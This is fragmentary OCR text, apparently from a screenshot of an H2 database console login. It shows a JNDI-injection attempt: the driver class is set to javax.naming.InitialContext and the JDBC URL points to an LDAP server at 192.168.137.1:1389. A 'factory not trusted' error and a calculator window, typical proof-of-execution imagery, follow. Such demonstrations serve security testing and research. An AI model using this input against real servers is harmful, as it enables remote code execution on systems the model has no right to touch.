 英语 首选项工具帮助
登录
保存的设置： 通用 H2 （Embedded）
设置名称： Generic H2 (Embedded) 救 删除
车手等级： javax.naming.InitialContext
JDBC 网址： ldap://192.168.137.1:1389/ng2ntb
用户名： sa
密码：
连接 测试连接
一般错误：“javax.naming.ConfigurationException：对象工厂不受信任。将系统 ue'。[50000-197] HY000/50000
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =